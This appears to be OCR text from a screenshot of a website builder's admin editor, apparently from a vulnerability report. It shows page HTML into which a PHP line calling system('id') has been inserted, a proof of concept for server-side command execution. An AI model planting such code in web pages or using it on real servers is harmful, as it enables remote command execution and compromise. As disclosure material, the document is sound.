 Home Tools Websites 17.0.0 admin
Website: s
Page: [page 006] s - s Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content  -->
2 <section id="mysection1" contenteditable="true">
3 <?PHP echo system("id"); ?>
4 </section>
5